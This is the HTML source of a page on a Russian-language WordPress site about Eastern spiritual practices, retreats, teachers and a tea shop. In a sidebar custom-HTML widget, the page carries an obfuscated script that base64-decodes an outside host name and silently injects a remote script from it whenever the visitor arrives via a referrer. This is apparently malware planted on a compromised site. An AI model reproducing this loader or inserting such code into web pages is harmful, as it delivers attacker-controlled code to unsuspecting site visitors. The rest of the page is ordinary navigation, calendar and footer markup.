	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="https://daoway.by/osobennosti-i-normativy-provedeniya-zanyatij/">ОСОБЕННОСТИ И НОРМАТИВЫ ПРОВЕДЕНИЯ ЗАНЯТИЙ</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="/tovar/">Скарбонка</a>
<ul class="sub-menu">
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-has-children menu-item-1117"><a href="https://daoway.by/izba-chitalnya/katalog-chaya/">Kаталог чая</a>
	<ul class="sub-menu">
		<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1122"><a href="https://daoway.by/izba-chitalnya/belyj/">Белый</a></li>
		<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1124"><a href="https://daoway.by/izba-chitalnya/zelenyj/">Зеленый</a></li>
		<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1123"><a href="https://daoway.by/izba-chitalnya/zheltyj/">Желтый</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1128"><a href="https://daoway.by/izba-chitalnya/uluny/">Улуны</a></li>
		<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1125"><a href="https://daoway.by/izba-chitalnya/krasnyj/">Красный</a></li>
		<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1127"><a href="https://daoway.by/izba-chitalnya/puery/">Пуэры</a></li>
		<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-1126"><a href="https://daoway.by/izba-chitalnya/ne-chaj-no-polezno/">Не чай, но полезно</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-107"><a href="https://daoway.by/magazin/chajnaya-utvar/">Чайная Утварь</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-109"><a href="https://daoway.by/magazin/knigi/">Книги</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-108"><a href="https://daoway.by/magazin/predmety-dlya-zdorovya/">Предметы для здоровья</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-magazin menu-item-110"><a href="https://daoway.by/magazin/interer/">Интерьер</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="/chitalnya/">Храм Знаний</a>
<ul class="sub-menu">
	<li id="menu-item-2778" class="menu-item menu-item-type-taxonomy menu-item-object-izba-chitalnya menu-item-2778"><a href="https://daoway.by/izba-chitalnya/dajdzhest/">Дайджест</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-395"><a href="https://daoway.by/chitalnya/traktaty-drevnosti/">Трактаты Древности</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-1876"><a href="https://daoway.by/chitalnya/blessingi/">Блессинги</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-396"><a href="https://daoway.by/chitalnya/glavy-mudrosti/">Главы Мудрости</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-397"><a href="https://daoway.by/chitalnya/lao-czy-dao-de-czin-perevod-yan-xin-shuna/">Наука и Цигун</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-chitalnya menu-item-394"><a href="https://daoway.by/chitalnya/chajnaya-enciklopediya/">Чайная Энциклопедия</a></li>
</ul>
</li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="http://daoway.by/podproekty/">Подпроекты</a>
<ul class="sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="http://daoway.by/podproekty/tvorchestvo/">Творчество</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a href="http://daoway.by/podproekty/puteshestviya-i-ekspedicii/">Путешествия и экспедиции</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a href="http://daoway.by/podproekty/bovom-obuchayushhem/">Благотворительность</a></li>
</ul>
</li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://daoway.by/partnerstvo/">Партнерство</a>
<ul class="sub-menu">
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://daoway.by/partnerstvo/sotrudnichestvo/">Сотрудничество</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://daoway.by/partnerstvo/nashi-partnery/">Наши партнеры</a></li>
</ul>
</li>
</ul>	
	</div></div>
<div class="wrapper pagger">
<div class="breadcrumbs">
<span>
<a property="v:title" rel="v:url" href="http://dao.mrserver.ru">Главная</a>
>
</span>
<span>
<a href="http://dao.mrserver.ru/wp_super_faq/">Вопрос-ответ</a>
>
</span>
20170827_142327</div>
	<div class="content">
		<div class="main_content">
						
				<h1>20170827_142327</h1>
                <!--
	<div id="open_new_zayavka" class="add_question news_zayavka"><a class="green_question " href="javascript:void(0);"><span class="new_question"></span>Оставить заявку</a></div>
-->
	
				<h1 style="top:-35px;"><span class="text_date">17/09/2017</span></h1>																<p><p class="attachment"><a href='https://daoway.by/wp-content/uploads/2017/09/20170827_142327.jpg'><img width="300" height="169" src="https://daoway.by/wp-content/uploads/2017/09/20170827_142327-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://daoway.by/wp-content/uploads/2017/09/20170827_142327-300x169.jpg 300w, https://daoway.by/wp-content/uploads/2017/09/20170827_142327-1024x576.jpg 1024w, https://daoway.by/wp-content/uploads/2017/09/20170827_142327-600x338.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</p>
                                <div class="similar_records">
                    <h3>Похожие записи:</h3>
                    </div>
										<div class="clear"></div>

<!--<div id="open_new_zayavka" class="add_question" style="top:0px !important;"><a class="green_question" onclick="window.scrollTo(0,115)" href="javascript:void(0);"><span class="new_question"></span></a></div>-->
		</div>
				<div class="rightbar">

<!--<iframe src="http://daoway.by/wp-content/plugins/socialcarousel/generated_pages/3144.html" width="580" height="320" style="border: none"></iframe>-->
						<div class="calendar">
				<h3>Расписание событий</h3>
				<style>.cat1,.cat1 .fc-event-skin,.fc-agenda .cat1,a.cat1,a.cat1:active,a.cat1:visited{color:#000000 !important;background-color:#fcef00 !important;border-color:#fcef00 !important}
a.cat1:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#000000 !important;background-color:#fcef00 !important;border-color:#000000 !important}
.cat2,.cat2 .fc-event-skin,.fc-agenda .cat2,a.cat2,a.cat2:active,a.cat2:visited{color:#FFFFFF !important;background-color:#1fcc04 !important;border-color:#1fcc04 !important}
a.cat2:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#1fcc04 !important;border-color:#FFFFFF !important}
.cat3,.cat3 .fc-event-skin,.fc-agenda .cat3,a.cat3,a.cat3:active,a.cat3:visited{color:#FFFFFF !important;background-color:#fc030f !important;border-color:#fc030f !important}
a.cat3:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#fc030f !important;border-color:#FFFFFF !important}
.cat7,.cat7 .fc-event-skin,.fc-agenda .cat7,a.cat7,a.cat7:active,a.cat7:visited{color:#FFFFFF !important;background-color:#3005f2 !important;border-color:#3005f2 !important}
a.cat7:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#3005f2 !important;border-color:#FFFFFF !important}
.cat8,.cat8 .fc-event-skin,.fc-agenda .cat8,a.cat8,a.cat8:active,a.cat8:visited{color:#FFFFFF !important;background-color:#db8e00 !important;border-color:#db8e00 !important}
a.cat8:hover{-moz-box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000;color:#FFFFFF !important;background-color:#db8e00 !important;border-color:#FFFFFF !important}
</style><script type='text/javascript'>
var shortcode = {
categories: '0',
excluded: 0,
filter: 'all',
view: 'month',
month: 0,
year: 2026,
views: 'month,agendaWeek',
nav: 'prev,next, today',
height: '',
scroll: 0,
mini: 0
};
</script>
<div id='aec-container'>
<div id='aec-header'>
<div id='aec-menu'>
<a href='https://daoway.by/wp-admin/admin.php?page=ajax-event-calendar.php'>Добавить события</a></div>
<ul id='aec-filter'>
<li>Show Type</li>
<li class="active"><a class="round5 all"><span class="name"> - Всё</span></a></li>
<li><a class="round5 cat1"><span class="name"> - Регулярные</span></a></li>
<li><a class="round5 cat2"><span class="name"> - Семинар</span></a></li>
<li><a class="round5 cat3"><span class="name"> - Интенсив</span></a></li>
<li><a class="round5 cat7"><span class="name"> - Ретрит</span></a></li>
<li><a class="round5 cat8"><span class="name"> - Ваджраяна</span></a></li>
</ul>
</div>
<div id='aec-calendar'></div>
<span class='aec-credit'>AEC v1.0.4</span>
</div>
			</div>
<h2>Последние новости</h2>
							<a class="text" href="https://daoway.by/pozdravlyaem-nashix-vospitannikov/">
					<h3>Поздравляем наших воспитанников!!!</h3>
					<span class="date">05/06/2017</span>
					<p>Поздравляем наших воспитанников!!!</p>
				</a>
							<a class="text" href="https://daoway.by/s-prazdnikom-8-marta/">
					<h3>С праздником 8 марта!</h3>
					<span class="date">08/03/2016</span>
					<p>Поздравляем всех наших представительниц милого и славного женского пола с международным женским днем 8 марта!</p>
				</a>
							<a class="text" href="https://daoway.by/nashi-specialisty-2/">
					<h3>Наши специалисты</h3>
					<span class="date">19/02/2016</span>
					<p>Здесь Вы можете ознакомиться с нашими специалистами, у кого можно пройти обучение в рамках программы Центра &quot;НАСЛЕДИЕ&quot;</p>
				</a>
						
				
			</div>
		<li class="widget_text homepage-widget-block"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>		</div>		<div class="clear"></div>
	</div>
</div>
		<div class="clear"></div>
		<div class="nastavniki">
			<div class="wrapper">
				<div class="title"><a href="/nastavniki/" class="green">Наши наставники</a></div>
				<div id="nastavniki_slider" class="owl-carousel owl-theme">
				
											<div>
						<a href="https://daoway.by/master-shen-tan-su/" class="one_nastavniki"><img width="755" height="796" src="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/new-master-1.jpg 755w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-285x300.jpg 285w, https://daoway.by/wp-content/uploads/2015/07/new-master-1-600x633.jpg 600w" sizes="(max-width: 755px) 100vw, 755px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Шентан Су</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/master-syuj/" class="one_nastavniki"><img width="400" height="400" src="https://daoway.by/wp-content/uploads/2014/04/xu.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2014/04/xu.jpg 400w, https://daoway.by/wp-content/uploads/2014/04/xu-150x150.jpg 150w, https://daoway.by/wp-content/uploads/2014/04/xu-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Сюй Минтан</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/ego-prepodobie-sonam-dzhorfal-rinpoche/" class="one_nastavniki"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/Sonam.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/Sonam-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" />							<div class="hover">
								<p class="status"></p>
								<p >Его Преподобие Сонам Джорфал Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/master-van-lipin/" class="one_nastavniki"><img width="291" height="291" src="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/07/li_pin.jpg 291w, https://daoway.by/wp-content/uploads/2015/07/li_pin-150x150.jpg 150w" sizes="(max-width: 291px) 100vw, 291px" />							<div class="hover">
								<p class="status"></p>
								<p >Мастер Ван Липин</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/acharya-kajlasanadxananda-svamikal/" class="one_nastavniki"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/acharya.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/acharya-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							<div class="hover">
								<p class="status"></p>
								<p >Брахма Шри Кайласанатхананда Свамикал Тиртхапада</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/garchen-rinpoche/" class="one_nastavniki"><img width="200" height="200" src="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/garchen.jpg 200w, https://daoway.by/wp-content/uploads/2015/08/garchen-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="hover">
								<p class="status"></p>
								<p >Кьябдже Гарчен Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
											<div>
						<a href="https://daoway.by/cering-rinpoche/" class="one_nastavniki"><img width="300" height="300" src="https://daoway.by/wp-content/uploads/2015/08/cering.jpg" class=" wp-post-image" alt="" srcset="https://daoway.by/wp-content/uploads/2015/08/cering.jpg 300w, https://daoway.by/wp-content/uploads/2015/08/cering-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />							<div class="hover">
								<p class="status"></p>
								<p >Друпон Лама Церинг Ринпоче</p>
								<span>подробнее</span>
							</div>
						</a>
					</div>
																		

				</div>
			</div>
		</div>
		<div class="wrapper white main">
			<div class="question_block">
				<h2><a href="/wp_super_faq/">Вопрос-ответ</a></h2>
												<div class="add_question" id="open_add_question_footer"><a href="javascript:void(0);" class="green_question"><span class="new_question"></span>Задать вопрос</a></div>
			</div>
			<div class="foto">
				<h2>Последние фото</h2>
				<a href="/foto/" class="all_foto">все фото</a>
				<div class="clear"></div>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-62.jpg" alt="Ретрит в Шаолине 2007-62"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-62.jpg" alt="Ретрит в Шаолине 2007-62"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-61.jpg" alt="Ретрит в Шаолине 2007-61"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-61.jpg" alt="Ретрит в Шаолине 2007-61"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-60.jpg" alt="Ретрит в Шаолине 2007-60"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-60.jpg" alt="Ретрит в Шаолине 2007-60"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-59.jpg" alt="Ретрит в Шаолине 2007-59"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-59.jpg" alt="Ретрит в Шаолине 2007-59"></a>
									<a href="/foto/" class="image"><img src="https://daoway.by/wp-content/uploads/2014/06/Ретрит-в-Шаолине-2007-58.jpg" alt="Ретрит в Шаолине 2007-58"></a>
											</div>
			<div class="about">
							<h2>О проекте</h2>
				<br><strong>Дорогие Друзья!</strong></br>
  
<br>Приветствуем вас на страницах нашего сайта и представляем духовно-просветительский и образовательный проект о системе знаний и традициях Древнего Востока, зарекомендовавших себя в качестве высокоэффективных методов оздоровления человека, развития и расширения его психофизических, творческих и интеллектуальных способностей, заслуживших высокую оценку и развитие во многих странах мира.</br>
									</div>
		</div>
		<div class="clear"></div>
		<div class="footer">
			<div class="wrapper">
				<div class="footer_menu">
					<ul id="menu-glavnoe-menyu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="http://daoway.by"><img src="http://daoway.by/wp-content/themes/dao/images/home.png"></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://daoway.by/o-proekte/">О проекте</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://daoway.by/napravleniya/">Направления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://daoway.by/obuchenie/">Обучение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="https://daoway.by/raspisanie-zanyatij/">Расписание занятий</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-111"><a href="/tovar/">Скарбонка</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="/chitalnya/">Храм Знаний</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="http://daoway.by/podproekty/">Подпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-389"><a href="https://daoway.by/partnerstvo/">Партнерство</a></li>
</ul>				</div>
				<div class="message">
				
								<p>ПОДПИСКА НА РАССЫЛКУ</p>

	
		
					<div class="widget_wysija_cont php_wysija"><div id="msg-form-wysija-php69690178d564d-1" class="wysija-msg ajax"></div><form id="form-wysija-php69690178d564d-1" method="post" action="#wysija" class="widget_wysija php_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="E-mail" placeholder="E-mail" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Подписаться!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div>		

	
				</div>

								<div class="clear"></div>
				<div class="copiright">
					<p>© 2007 - 2020 DAOway. All rights reserved - Все права защищены законом. Копирование допускается только с разрешения администрации сайта.</p>
					<p><a href="https://daoway.by">Designed and developed by DAOWAY.BY</a></p>
				</div>
			</div>
		</div>

		<link rel='stylesheet' id='upme_password_meter-css'  href='http://daoway.by/wp-content/plugins/upme/css/password-meter.css?ver=5.0.4' type='text/css' media='all' />
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wp-super-faq/wp_super_faq.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/daoway.by\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/daoway.by\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/js/share.plugin.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.fullcalendar.min.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.simplemodal.1.4.3.min.js?ver=1.4.3'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.mousewheel.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.jgrowl.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/i18n/jquery.ui.datepicker-ru.js?ver=1.8.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var custom = {"is_rtl":"","locale":"ru","start_of_week":"1","step_interval":"30","datepicker_format":"dd-mm-yy","is24HrTime":"1","show_weekends":"1","agenda_time_format":"H:mm{ - H:mm}","other_time_format":"H:mm","axis_time_format":"HH:mm","limit":"0","today":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","all_day":"\u0412\u0435\u0441\u044c \u0434\u0435\u043d\u044c","years":"Years","year":"Year","months":"\u041c\u0435\u0441\u044f\u0446\u0435\u0432","month":"\u041c\u0435\u0441\u044f\u0446","weeks":"\u041d\u0435\u0434\u0435\u043b\u044c","week":"\u041d\u0435\u0434\u0435\u043b\u044f","days":"\u0414\u043d\u0438","day":"\u0414\u0435\u043d\u044c","hours":"\u0427\u0430\u0441\u044b","hour":"\u0427\u0430\u0441\u043e\u0432","minutes":"\u041c\u0438\u043d\u0443\u0442\u044b","minute":"\u041c\u0438\u043d\u0443\u0442","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","jan":"\u042f\u043d\u0432","feb":"\u0424\u0435\u0432","mar":"\u041c\u0430\u0440","apr":"\u0410\u043f\u0440","may_short":"May","jun":"\u0418\u044e\u043d","jul":"\u0418\u044e\u043b","aug":"\u0410\u0432\u0433","sep":"\u0421\u0435\u043d","oct":"\u041e\u043a\u0442","nov":"\u041d\u043e\u044f","dec":"\u0414\u0435\u043a","sunday":"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","monday":"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","tuesday":"\u0412\u0442\u043e\u0440\u043d\u0438\u043a","wednesday":"\u0421\u0440\u0435\u0434\u0430","thursday":"\u0427\u0435\u0442\u0432\u0435\u0440\u0433","friday":"\u041f\u044f\u0442\u043d\u0438\u0446\u0430","saturday":"\u0421\u0443\u0431\u0431\u043e\u0442\u0430","sun":"\u0412\u0441","mon":"\u041f\u043d","tue":"\u0412\u0442","wed":"\u0421\u0440","thu":"\u0427\u0442","fri":"\u041f\u0442","sat":"\u0421\u0431","close_event_form":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","loading_event_form":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","update_btn":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","delete_btn":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","category_type":"\u0422\u0438\u043f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","hide_all_notifications":"\u0441\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f","has_been_created":"\u0431\u044b\u043b \u0441\u043e\u0437\u0434\u0430\u043d.","has_been_modified":"\u0431\u044b\u043b \u0438\u0437\u043c\u0435\u043d\u0451\u043d.","has_been_deleted":"\u0431\u044b\u043b \u0443\u0434\u0430\u043b\u0451\u043d.","add_event":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435","edit_event":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435","delete_event":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0435?","loading":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0430\u043d\u0435\u043b\u044c \u0441\u043e\u0431\u044b\u0442\u0438\u0439","category_filter_label":"\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","repeats_every":"\u041f\u0435\u0440\u0438\u043e\u0434 \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u044f","until":"\u0414\u043e","success":"\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!","whoops":"\u041e\u0439!","ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","editable":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/_ajax-event-calendar/js/jquery.init_show_calendar.js?ver=1.0.4'></script>
<script type='text/javascript' src='http://daoway.by/wp-includes/js/wp-embed.min.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Validate = {"ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","ErrMsg":{"similartousername":"Your password is too similar to your username.","mismatch":"Both passwords do not match.","tooshort":"Your password is too short.","veryweak":"Your password strength is too weak.","weak":"Your password strength is weak.","usernamerequired":"Please provide username.","emailrequired":"Please provide email address.","validemailrequired":"Please provide valid email address.","usernameexists":"That username is already taken, please try a different one.","emailexists":"The email you entered is already registered. Please try a new email or log in to your existing account."},"MeterMsg":{"similartousername":"Your password is too similar to your username.","mismatch":"Both passwords do not match.","tooshort":"Your password is too short.","veryweak":"Your password strength is too weak.","weak":"Your password strength is weak.","good":"Good","strong":"Strong"},"Err":"ERROR"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/upme/js/form-validate.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
